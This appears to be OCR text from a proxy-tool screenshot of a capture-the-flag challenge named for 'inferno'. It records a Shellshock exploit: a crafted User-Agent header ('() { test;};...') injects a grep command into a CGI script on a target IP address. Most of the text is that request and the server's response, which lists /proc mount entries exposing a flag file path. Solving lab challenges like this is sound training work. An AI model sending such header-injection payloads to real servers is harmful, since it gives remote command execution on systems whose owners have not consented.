 Send
Cancel
<
>
Target: http://104.197.168.32:17012
Request
Raw
Headers
Hex
GET /bashferno.cgi HTTP/1.1
Host: 104.197.168.32:17012
User-Agent:() { test;};echo;echo;echo;echo;/bin/grep -ir
"inferno" /
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 28 Dec 2019 00:31:00 GMT
Server: Apache/2.4.10 (Debian)
Connection: close
Content-Length: 9323
/proc/1/task/1/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/1/task/1/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime -
ext4 /dev/root rw
/proc/1/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/1/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime - ext4
/dev/root rw
/proc/7/task/7/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/7/task/7/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime -
ext4 /dev/root rw
/proc/7/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/7/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime - ext4
/dev/root rw
/proc/8/task/8/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/8/task/8/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime -
ext4 /dev/root rw
/proc/8/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/8/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt rw,relatime - ext4
/dev/root rw
/proc/4949/task/4949/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/4949/task/4949/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt
rw,relatime - ext4 /dev/root rw
/proc/4949/task/4951/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/4949/task/4951/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt
rw,relatime - ext4 /dev/root rw
/proc/4949/task/4952/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/4949/task/4952/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt
rw,relatime - ext4 /dev/root rw
/proc/4949/task/4953/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/4949/task/4953/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt
rw,relatime - ext4 /dev/root rw
/proc/4949/task/4954/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0
/proc/4949/task/4954/mountinfo:766 743 8:1 /home/badboy17/web/shellshock/flag_for_this_INFERNO.txt /var/www/html/flag_for_this_INFERNO.txt
rw,relatime - ext4 /dev/root rw
/proc/4949/task/4955/mounts:/dev/root /var/www/html/flag_for_this_INFERNO.txt ext4 rw,relatime 0 0